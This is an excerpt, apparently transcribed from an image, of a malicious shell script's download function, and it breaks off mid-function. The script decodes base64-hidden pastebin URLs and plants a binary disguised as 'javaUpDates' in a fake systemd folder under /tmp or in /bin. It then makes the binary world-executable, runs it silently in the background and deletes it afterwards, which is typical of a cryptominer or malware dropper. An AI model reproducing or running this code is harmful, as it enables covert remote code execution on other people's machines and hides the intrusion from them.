 168 function download() {
169 pa=$(ps -fe|grep 'javaUpDates'|grep -v grep|wc -l)
170 if [ ${pa} -eq 0 ];then
171 mi_64=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0dNZGVXcWVjCg==|base64 -d)
172 der_ke=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2RYRDJCczBICg==|base64 -d)
173 if [ "$me" != "root" ]; then
174 path="/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data"
175 if [ -d "$path" ]; then
176 rm -rf $path/*
177 else
178 mkdir -p $path
179 fi
180 else
181 path="/bin"
182 rm -rf $path/config.json $path/javaUpDates
183 fi
184 cd $path
185 if [ "$ARCH" == "x86_64" ]; then
186 if [ ! -f "$path/javaUpDates" ]; then
187 gettarfile "$path" "$mi_64" "$path/javaUpDates"
188 chmod 777 $path/javaUpDates
189 nohup ./javaUpDates >/dev/null 2>&1 &
190 sleep 15
191 rm -rf $path/javaUpDates